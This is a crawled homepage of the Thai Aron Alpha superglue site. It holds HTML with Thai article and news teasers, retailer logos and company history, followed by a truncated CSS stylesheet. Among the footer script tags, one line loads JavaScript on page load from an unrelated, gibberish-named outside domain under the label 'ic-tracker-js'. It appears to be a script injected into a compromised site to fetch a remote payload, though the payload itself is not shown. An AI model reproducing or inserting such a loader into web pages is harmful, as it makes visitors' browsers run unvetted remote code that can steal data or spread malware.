                                    <div class="txt-des-news">การเลือกใช้กาวให้เหมาะสมกับพื้นผิวเป็นสิ่งสำคัญเพื่อให้การยึดติดมีประสิทธิภาพสูงสุด</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div> 

                                            
                        <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/article/trick-for-use-glue/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-use-glue.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-use-glue.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-use-glue-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/trick-for-use-glue-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>22 October 2022</p></div>
                                    <h5>เทคนิคการใช้กาว เพื่อให้ติดแน่น แข็งแรง</h5>
                                    <div class="txt-des-news">แก้ปัญหาคาใจติดกาวอย่างไร? ให้ติดแน่นแข็งแรง สามารถทำได้ง่ายเพียงทำตาม 3 สิ่งนี้</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div> 

                                            
                        <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/article/season-change-how-to-keep-glue/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/how-to-keep-glue.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/how-to-keep-glue.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/how-to-keep-glue-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/how-to-keep-glue-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>27 May 2022</p></div>
                                    <h5>Season Change เพราะอากาศเปลี่ยนแปลงบ่อย ควรเก็บกาวอย่างไรดี?</h5>
                                    <div class="txt-des-news">วิธีเก็บกาวที่เหมาะสม ควรเก็บกาวไว้ในที่อากาศแห้งและ เย็น หลีกเลี่ยงที่ร้อนและชื้น</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div> 

                                    
        </div>
    </div>
</div>
</section>
<!-- end artion -->

<!-- news & activity -->
<section id="news-section">
    <div class="title">
        <div class="content-title">
            <h3>NEWS & ACTIVITY</h3>
            <p></p>
        </div>
        <div class="seemore"><a href="https://www.aronalpha-thai.com/news-activity/">See More</a></div>
    </div>

    <div class="content-news">
        <div class="container">
            <div class="row">
                
                                                        
                        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/news-activity/guinness-world-record/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/thumb-Guinness-World-Records-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/thumb-Guinness-World-Records-1.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/thumb-Guinness-World-Records-1-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/thumb-Guinness-World-Records-1-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>01 January 2025</p></div>
                                    <h5>Guinness World Records  ประกาศรับรอง “Aron Alpha” แบรนด์ซูเปอร์กลูที่วางจำหน่ายต่อเนื่องยาวนานที่สุดในโลก</h5>
                                    <div class="txt-des-news">“Aron Alpha” เป็นแบรนด์ซูเปอร์กลูที่มีประวัติการวางจำหน่ายยาวนานกว่า 54 ปี นับตั้งแต่เริ่มจำหน่ายครั้งแรกในปี ค.ศ. 1971 (พ.ศ. 2514) ณ ประเทศญี่ปุ่น</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div>

                                            
                        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/news-activity/aron-alpha-no1-in-japan/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/aron-alpha-no1-in-japan.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/aron-alpha-no1-in-japan.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/aron-alpha-no1-in-japan-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2025/06/aron-alpha-no1-in-japan-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>31 May 2022</p></div>
                                    <h5>อารอน อัลฟ่า ซุปเปอร์ กลู กาวชนิด ติดแน่น แห้งเร็วที่คนญี่ปุ่นให้ความไว้วางใจมาเป็นเวลากว่า 50 ปี</h5>
                                    <div class="txt-des-news">อารอน อัลฟ่า ซุปเปอร์ กลู กาวชนิด ติดแน่น แห้งเร็ว ที่คนญี่ปุ่นให้ความไว้วางใจมาเป็นเวลากว่า 50 ปี มีจำหน่ายแล้วที่ไทย</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div>

                                            
                        <div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-12">
                            <div class="block-news">
								<a href="https://www.aronalpha-thai.com/news-activity/now-aron-alpha-rebranding-9/">
                                <div class="img-news">
                                    <img width="600" height="600" src="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/ron-alpha-rebranding.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.aronalpha-thai.com/wp-content/uploads/2022/01/ron-alpha-rebranding.jpg 600w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/ron-alpha-rebranding-300x300.jpg 300w, https://www.aronalpha-thai.com/wp-content/uploads/2022/01/ron-alpha-rebranding-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />                                </div>
                                <div class="content-txt-news">
									<div class="news-date"><p>25 January 2022</p></div>
                                    <h5>Now Aron Alpha rebranding</h5>
                                    <div class="txt-des-news">Now Aron Alpha rebranding to be new package with stronger and more creative. We wish you support and choose us when you looking for Super glue shelf.</div>
                                </div>
                                <div class="btn-news-read">
                                    Read More                                </div>
								</a>
                            </div>
                        </div>

                                    
            </div>
        </div>
    </div>
</section>
<!-- end news & activity -->

<!-- where to buy -->
<section id="where-section">
    <div class="title">
        <div class="content-title">
            <h3>WHERE TO BUY</h3>
            <p></p>
        </div>
        <div class="seemore"><a href="https://www.aronalpha-thai.com/where-to-buy/">See More</a></div>
    </div>

    <div class="content-where">
        <div class="container">
            <div class="row">
				<div class="col-md-12">
					<ul class="whereTObuy">
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/LAWSON108.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Max-Value.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Foodland.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Fuji-UFM.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/BETREND.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/somjai.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Officemate.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Lotus.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Kinokuniya.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/7-ELEVEN.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Shopee.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Lazada.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Tiktok.jpg"></li>
						<li><img decoding="async" src="https://www.aronalpha-thai.com/wp-content/uploads/2025/06/Grabmart.jpg"></li>
					</ul>
											<p style="text-align: center;"><strong>and convenient store nearby you.</strong></p>
									</div>
            </div>
            
        </div>
    </div>
</section>
<!-- end where to buy -->

<section id="tikTok">
    <div class="container">
		<div class="row">
			<div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-12">
				<img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/tiktok-logo.jpg">
			</div>
			<div class="col-xl-9 col-lg-9 col-md-8 col-sm-12 col-12">
				<blockquote class="tiktok-embed" cite="https://www.tiktok.com/@aronalpha_thailand" data-unique-id="aronalpha_thailand" data-embed-type="creator" style="max-width: 780px; min-width: 288px;" > <section> <a target="_blank" href="https://www.tiktok.com/@aronalpha_thailand?refer=creator_embed">@aronalpha_thailand</a> </section> </blockquote> <script async src="https://www.tiktok.com/embed.js"></script>
			</div>
		</div>
	</div>
</section>

<!-- company information -->
<section id="com-section">
    <div class="title">
        <div class="content-title">
            <h3>COMPANY INFORMATION</h3>
            <p>Through the endless possibilities of chemistry, we bring happiness created by highly functional materials. (Philosophy)</p>
        </div>
    </div>

    <div class="content-com">
        <div class="container">
                            <div class="row">
                    <div class="col-md-12">
						<p>Aron Alpha was invented and developed by Toagosei Co., Ltd.,<br>Japan since 1962 until it believed in its efficiency and started commercially available in 1963 for the industrial sector.</p>
						<p>As a result of good results, the company has expanded the market and released Aron Alpha products in a household form since 1971</p>
					</div>
                </div>    
                        

        </div>
    </div>
</section>
<!-- end company information -->


	<footer>
		<div class="logo-footer">
			<a class="pc" href="https://www.aronalpha-thai.com"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/aron.png"></a>
			<a class="mb" href="https://www.aronalpha-thai.com"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/aron-mb.png"></a>
		</div>
		<div class="con-footer">
			<div class="top-footer">
				<div class="box-menu-footer">
					<div id="nav-menus-footer" class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu_footer"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a title="Our Brand" href="https://www.aronalpha-thai.com/our-brand/">Our Brand</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a title="Products" href="https://www.aronalpha-thai.com/products/">Products</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a title="How to Use" href="https://www.aronalpha-thai.com/how-to-use/">How to Use</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a title="FAQ" href="https://www.aronalpha-thai.com/faq/">FAQ</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a title="Where to buy" href="https://www.aronalpha-thai.com/where-to-buy/">Where to buy</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a title="Contact Us" href="https://www.aronalpha-thai.com/contact-us/">Contact Us</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a title="Privacy Policy" href="https://www.aronalpha-thai.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>
				<!--
				<div class="sns-social">
					<a href="https://www.facebook.com/aronalpha.thailand/" target="_blank"><img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/logo/facebook.png"></a>
				</div>
				-->
				<div class="no1">
					<img src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/img/flag/no1.png">
				</div>
			</div>
			<div class="bottom-footer">

				<div class="copyright"><p>Copyright © Toagosei (Thailand) Co., Ltd. All Rights Reserved.</p></div>
			</div>
		</div>
	</footer>

	<!-- Back to top button -->
	<a id="btn-top"></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aron-alpha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769193986" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/jquery.js?ver=2025" id="js-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/bootstrap.js?ver=2025" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/owl.carousel.min.js?ver=2025" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/aos.js?ver=2025" id="aos-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/jquery.fancybox.js?ver=2025" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/style.js?ver=2025" id="style-js"></script>
<script type="text/javascript" src="https://www.aronalpha-thai.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/css/style.css?ver=20250612
body_size: 3378
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Prompt&display=swap');
.pc {display: block;}
.mb {display: none;}
@media (max-width: 1024px) { 
	.pc {display: none;}
	.mb {display: block;}
}
.title-name {
	margin-bottom: 30px;
}
.breadcrumb {
    font-size:15px;
	margin-top: 10px;
    background: #f3f3f3;
}
.breadcrumb-item+.breadcrumb-item::before {
    content: '>'!important;
}
.breadcrumb .breadcrumb-item a {
	color: #000;
}
.breadcrumb .breadcrumb-item a:hover {
	color: #ffcc01;
}

@media (max-width: 480px) { 
	.breadcrumb {
		font-size: 12px;
	}
}
#banner {
	font-family: 'Anton', sans-serif;
}
#banner .contant-banner {
	position: relative;
	text-align: center;
}

#banner .contant-banner .txt-banner {
	position: absolute;
	top: 50%;
	left: 5%;
  	transform: translate(0, -50%);
  	text-transform:uppercase;
  	font-weight: bold;
  	font-size: 4.3rem;
  	letter-spacing: 2px
}

@media (max-width: 1024px) { 
	#banner .contant-banner .txt-banner {
		left: 10px;
	  	font-size: 3.4rem;
	}
}

@media (max-width: 768px) { 
	#banner .contant-banner .txt-banner {
		left: 10px;
	  	font-size: 3rem;
	}
}

@media (max-width: 420px) { 
	#banner .contant-banner .txt-banner {
		left: 10px;
	  	font-size: 1.5rem;
	}
}

@media (max-width: 320px) { 
	#banner .contant-banner .txt-banner {
		left: 10px;
	  	font-size: 1.2rem;
	}
}

.border-yellow {
	border: 5px solid #fdd209;
	border-radius: 3%;
	margin-bottom: 30px;
}

.border-yellow img {
	-webkit-filter:drop-shadow(5px 0 0 #fdd209) 
        drop-shadow(0 5px 0 #fdd209)
        drop-shadow(-5px 0 0 #fdd209) 
        drop-shadow(0 -5px 0 #fdd209);
	filter:drop-shadow(5px 0 0 #fdd209) 
	        drop-shadow(0 5px 0 #fdd209)
	        drop-shadow(-5px 0 0 #fdd209) 
	        drop-shadow(0 -5px 0 #fdd209);
}

.number {
	background: #000;
	color: #fff;
	font-size: 30px;
	border-radius: 30px;
	height: 40px;
	width: 40px;
	padding-left: 11px;
	margin: 20px;
}
.des-how {
	text-align: center;
	margin: 10px;
	font-weight: bold;
	height: 100px;
	
}

@media (max-width: 1024px) { 
	.des-how {
		height: 145px;
	}
}

@media (max-width: 420px) { 
	.des-how {
		height: auto;
	}
}

#btn-top {
  	display: inline-block;
  	background-color: #fdd209;
  	width: 50px;
  	height: 50px;
  	text-align: center;
  	border-radius: 35px;
  	border: 1px solid #000;
  	position: fixed;
  	bottom: 120px;
  	right: 15px;
  	transition: background-color .3s, 
    opacity .5s, visibility .5s;
  	opacity: 0;
  	visibility: hidden;
  	z-index: 1000;
}
#btn-top::after {
  	content: "\f286";
  	font-family: "bootstrap-icons";
  	font-weight: normal;
  	font-style: normal;
  	font-size: 2em;
  	line-height: 50px;
  	color: #000;
}
#btn-top:hover {
  	cursor: pointer;
  	background-color: #caa502;
}
#btn-top:active {
  	background-color: #977c02;
}
#btn-top.show {
  	opacity: 1;
  	visibility: visible;
}
.content-name {
	height: 60px;
	
}

.content-name h5 {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}


/* Previous/next page navigation. */
.next-page {
	margin: 30px 0;
}
.next-page a {
	color: #000;
}
nav.nav-search {
	background: #fff;
	height: auto;
	border: unset;
}
nav.nav-search a {
	color: #000;
}

.content-nextpage {
	text-align: center!important;
}

.content-nextpage, nav.nav-search {
	padding: 30px 0;
}

.content-nextpage .page-numbers, 
nav.nav-search .page-numbers {
	padding: 10px;
}

.content-nextpage .current,
nav.nav-search .current {
	position: relative;
	color: #fdd209;
}

.content-nextpage .current:after,
nav.nav-search .current:after {
	position: absolute;
	content: '';
	border-bottom: 1px solid #fdd209;
	width: 50%;
    bottom: 15%;
    left: 25%;
}

.content-nextpage .prev, .content-nextpage .next,
nav.nav-search .prev, nav.nav-search .next {
	border: 1px solid #fdd209;
	padding: 10px 20px;
}

.content-nextpage .prev:hover, .content-nextpage .next:hover,
nav.nav-search .prev:hover, nav.nav-search .next:hover {
	color: #fff;
	background: #fdd209;
	border: 1px solid #fdd209;
}

/*Our Brand*/
#our-brand .block-brand-bottom {
	position: relative;
	background: #ffcc01;

}

#our-brand .con-txt-brand p {
	margin: 0;
}

#our-brand .con-txt-brand {
	padding: 20px 0;
}
#our-brand .block-brand-bottom .img_brand {
	position: absolute;
	top: 0;
	right: 0;
}

#our-brand .block-brand-bottom .img_brand img {
	height: 291px;
	float: right;
}

/*News & Activity*/
#news .block-news{
	margin-top: 60px;
}

#news a {
	color: #000;
}

#news .thumb-news {
	text-align: center;
}

#news .txt-news {
	margin: 20px auto;
	max-width: 400px;
	width: 100%;

}

/*#news .btn-news-read {
	margin: auto;
	max-width: 400px;
	width: 100%;
}

#news .block-news .txt-news .content-name h4 {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}

#news .block-news .content-description {
	height: 55px;
}

#news .block-news .content-description p {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}

#news .btn-news-read a {
	background: #000;
	color: #fff;
	padding: 5px 75px;
}

#news .btn-news-read a:hover {
	opacity: 0.6;
}*/

/* product */
#products .block-product {
	margin-top: 60px;
}

#products .block-product:hover {
	opacity: 0.6;
}

#products .thumb-pro {
	text-align: center;
	margin: 25px 0;
}

#products .thumb-pro img {
	width: 200px;
}
#products .txt-slogan-pro {
	text-align: center;
}

#products .txt-slogan-pro {
	margin: 25px auto;
	width: 80%;
	height: 50px;
}
#products .features-pro {
	margin: auto;
	width: 80%;
	height: 50px;
	font-size: 18px;
}


.product-detail .product-gallery-cover .owl-carousel .owl-item img {
	max-width: 100%;
	width: unset;
	margin: auto;
}
.product-detail .product-gallery-thumb {
	margin: 10px 0;
}

.product-detail .product-gallery-thumb #product-gallery-con2 .item{
	border: 1px solid #999;
	cursor: pointer;
}

.product-detail .product-gallery-thumb #product-gallery-con2 .current .item {
	/*border: 1px solid #ffcc01;*/
	border: 1px solid #000;
}

.product-detail .product-gallery-thumb #product-gallery-con2 .item:hover {
	opacity: 0.6;
}

.content-title-pro .title-pro {
	position: relative;
}

#products .content-title-pro .title-pro .icon-title {
	position: absolute;
    top: 0;
    left: 45px;
}

.content-title-pro .title-pro .icon-title {
	position: absolute;
	top: 0;
	left: 0;
}

.content-title-pro .title-pro .icon-title img {
	width: 45px;
}

.content-title-pro h4 {
	margin: 20px 0;
}

.content-title-pro .bg-title-pro h3 {
	color: #ffcc01;
	border-radius: 3px;
	padding: 5px 15px 5px 40px;
	width: fit-content;
	margin-left: 55px;
}

.features-pro {
	margin-bottom: 25px;
}

.features-pro p {
	margin: 0;
}
.features-pro p .img-icon-feat img {
	width: 18px;
	height: 18px;
	margin-right: 5px;
}

.title-features h4 {
	color: #fff;
	background: -webkit-linear-gradient(110deg, #000 40%, #ffcc01 40%);
    background: -o-linear-gradient(110deg, #000 40%, #ffcc01 40%);
    background: -moz-linear-gradient(110deg, #000 40%, #ffcc01 40%);
    background: linear-gradient(110deg, #000 40%, #ffcc01 40%);
    padding: 5px 10px;
    border-radius: 3px;
    
}

.product-detail .contant-no1 .txt-title-no1,
.product-detail .contant-no2 .txt-title-no2,
.product-detail .contant-no3 .txt-title-no3,
.product-detail .contant-no4 .txt-title-no4 {
	position: relative;
	background: #ffcc01;
}

.product-detail .contant-no1 .txt-title-no1 img,
.product-detail .contant-no2 .txt-title-no2 img,
.product-detail .contant-no3 .txt-title-no3 img,
.product-detail .contant-no4 .txt-title-no4 img {
	width: 45px;
}

.product-detail .contant-no1 .txt-title-no1 h6,
.product-detail .contant-no2 .txt-title-no2 h6,
.product-detail .contant-no3 .txt-title-no3 h6,
.product-detail .contant-no4 .txt-title-no4 h6 {
	padding: 13px 25px;
	margin-left: 55px;
}

.product-detail .contant-no1 .txt-title-no1 .icon-title-no1,
.product-detail .contant-no2 .txt-title-no2 .icon-title-no2,
.product-detail .contant-no3 .txt-title-no3 .icon-title-no3,
.product-detail .contant-no4 .txt-title-no4 .icon-title-no4 {
	position: absolute;
	top: 50%;
	left: 10px;
	transform: translate(0, -50%);
}

.product-detail .contant-no2 .des-no2 p,
.product-detail .contant-no3 .des-no3 p,
.product-detail .contant-no4 .des-no4 p {
	margin-left: 80px;
}

.product-detail .content-pro1, 
.product-detail .content-pro2, 
.product-detail .content-pro3,
.product-detail .content-pro4,
.product-detail .content-pro5,
.product-detail .content-pro6 {
	position: relative;
	margin: 25px 0;
}

.product-detail .content-pro1 .icon-title-con1,
.product-detail .content-pro2 .icon-title-con2,
.product-detail .content-pro3 .icon-title-con3,
.product-detail .content-pro4 .icon-title-con4,
.product-detail .content-pro5 .icon-title-con5,
.product-detail .content-pro6 .icon-title-con6 {
	position: absolute;
	top: 0;
	left: 0;
}

.product-detail .content-pro1 .icon-title-con1 img,
.product-detail .content-pro2 .icon-title-con2 img,
.product-detail .content-pro3 .icon-title-con3 img,
.product-detail .content-pro4 .icon-title-con4 img,
.product-detail .content-pro5 .icon-title-con5 img,
.product-detail .content-pro6 .icon-title-con6 img {
	width: 45px;
}

.product-detail .content-pro1 h4,
.product-detail .content-pro2 h4,
.product-detail .content-pro3 h4,
.product-detail .content-pro4 h4,
.product-detail .content-pro5 h4,
.product-detail .content-pro6 h4 {
	background: #ffcc01;
	color: #000;
	border-radius: 3px;
	padding: 10px 25px;
	width: fit-content;
	margin-left: 55px;
}

.product-detail ul.img-tags li img{
	width: 210px;
}
.product-detail ul.img-tags li {
	display: inline-block;
	margin: 5px;
}

@media (max-width: 1024px) { 
	#products .content-title-pro .title-pro .icon-title {
		left: 0;
	}
}

@media (max-width: 860px) { 
	.content-title-pro .title-pro .icon-title img {
		
	}
}

@media (max-width: 450px) { 
	#products .block-product  {
		margin-bottom: 30px;
	}

	#products .txt-slogan-pro {
		width: 100%;
		height: auto;
	}

	#products .txt-slogan-pro h5 {
		font-size: 18px;
	}

	#products .features-pro {
		height: auto;
	}

	.content-title-pro {
		margin-top: 25px;
	}

	.content-title-pro .title-pro .icon-title {
		
	}


	.content-title-pro .title-pro .icon-title img {
		width: 50px;
	}

	.product-detail ul.img-tags li img{
		max-width: unset;
		width: 100%;
	}

	.content-title-pro .bg-title-pro h3 {
		font-size: 1.5rem;
		width: auto;
		margin-left: 0;
	}

	.product-detail .content-pro1 h4,
	.product-detail .content-pro2 h4,
	.product-detail .content-pro3 h4,
	.product-detail .content-pro4 h4,
	.product-detail .content-pro5 h4,
	.product-detail .content-pro6 h4 {
		width: auto;
	}

}

@media (max-width: 360px) { 
	.product-detail .txt-slogan-pro h4 {
		font-size: 1.3rem;
	}
}

/* article */
#article .block-art {
	margin-top: 60px;
}

#article a {
	color: #000;
}

#article .block-art .txt-art {
	margin: 20px 0;
}

#article .block-art .txt-art h4 {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}

#article .block-art .content-description {
	height: 55px;
}

#article .block-art .content-description p {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}

#article .btn-art-read a {
	background: #000;
	color: #fff;
	padding: 5px 75px;
}

#article .btn-art-read a:hover {
	opacity: 0.6;
}

/* how to use */
#how-to {
	margin-bottom: 50px;
}
#how-to .block-how {
	position: relative;
	height: 450px;
	margin: 60px 0;
}

#how-to .block-how img {
	/*webkit-filter: drop-shadow(00 0 #585858) 
	drop-shadow(0 0 0 #585858) 
	drop-shadow(-10px 0 0 #585858) 
	drop-shadow(0 0 0 #585858);

    filter: drop-shadow(0 0 0 #585858) 
    drop-shadow(0 0 0 #585858) 
    drop-shadow(-10px 0 0 #585858) 
    drop-shadow(0 0 0 #585858);*/
}

#how-to .num {
	position: absolute;
    font-size: 5rem;
    color: #0e2f4e;
    left: 0;
    font-weight: 900;
    top: 0%;
    z-index: 1;
}

#how-to .txt-how {
	position: absolute;
    bottom: 0;
    background: #e7e7e7;
    max-width: 350px;
    width: 100%;
    height: 165px;
    text-align: center;
    z-index: -1;
    border-radius: 15px;
    box-shadow: 5px 5px #b5b5b5;
    transform: translate(-50%, 0);
    left: 50%;
}

#how-to .txt-how .con-txt-how {
	width: 100%;
    top: 65%;
    left: 50%;
    position: absolute;
    transform: translate(-50%, -50%);

} 

#how-to .txt-how .con-txt-how p {
	padding: 15px;
}

#how-to .block-how-des {
	background: #ffcc01;
	padding: 15px;
	color: #2f3739;
}

#how-to .block-how-des p {
	margin: 0;
}

@media (max-width: 1024px) { 
	#how-to .block-how {
		height: 400px;
	}
}


@media (max-width: 991px) { 
	#how-to .block-how {
		height: 360px;
	}

	#how-to .txt-how {
		height: 210px;
	}

	#how-to .num {
		font-size: 3rem;
	}
}

@media (max-width: 767px) { 
	#how-to .block-how {
		height: 620px;
	}

}

@media (max-width: 600px) { 
	#how-to .block-how {
		height: 500px;
	}

	#how-to .num {
		font-size: 4rem;
	}

}

@media (max-width: 320px) { 
	#how-to .block-how {
		height: 450px;
	}
}

@media (max-width: 280px) { 
	#how-to .block-how {
		height: 410px;
	}
}

/* FAQ */
#faq {

}

#faq .contant-faq {
	margin-top: 60px;
}

#faq .thumb-faq img {
	border-radius: 5px;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}


#faq .txt-faq {
	margin: 20px 0;
}

#faq .txt-faq .content-description {
	height: 73px;
}

#faq .txt-faq .content-description p {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 3;
  	-webkit-box-orient: vertical;
}

#faq .btn-faq-read a {
	background: #000;
	color: #fff;
	padding: 5px 75px;
}


/*contact*/
#contact {
	padding: 60px 0;
}

#contact .success {
    text-align: center;
    padding: 20px;
    margin: 0 0 20px 0;
    border: dashed 1px #ff5722;
    background: #fff2f2;
    font-size: 1.3rem;
    color: #ff5722;
}

#contact .content-contact .contact-name,
#contact .content-contact .contact-title,
#contact .content-contact .contact-email,
#contact .content-contact .contact-message {
	position: relative;
	display: block;
	margin: 20px 0;
	margin-top: 0;
}


#contact input[type="email"], 
#contact input[type="text"],  
#contact input[type="number"] {
	border: 2px solid #dfdfdf;
	border-radius: 3px;
	width: 100%;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    padding: 5px 12px;  
}

#contact input::placeholder, #contact textarea::placeholder {
  	color: #000;
  	opacity: 1; /* Firefox */
}

#contact input:-ms-input-placeholder, #contact textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
 	color: #000;
}

#contact input::-ms-input-placeholder, #contact textarea::-ms-input-placeholder { /* Microsoft Edge */
 	color: #000;
}

#contact textarea {
	width: 100%;
	padding: 5px 12px;
	border: 2px solid #dfdfdf;
	border-radius: 3px;
}
#contact .contactBTN {
	text-align: center!important;
}

#contact input[type="submit"] {
	border: none;
	border-radius: 3px;
	width: 100%;
	background: #000;
	color: #fff;
	padding: 10px 30px;
    font-weight: bold;
    font-size: 1.2rem;
    letter-spacing: 2px;
